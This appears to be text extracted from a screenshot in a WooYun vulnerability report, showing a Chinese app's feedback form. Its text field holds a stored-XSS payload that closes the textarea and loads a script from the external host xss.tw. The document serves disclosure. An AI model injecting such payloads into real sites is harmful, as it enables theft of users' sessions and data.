 20:08
返回
意见反馈
刷新
你又调皮了"></textarea><script src=http:
//xss.tw/1052></script>
468字
aaaaaaa@aaa.com
提交
找不到桌面小部件？查看帮助
www.wooyun.org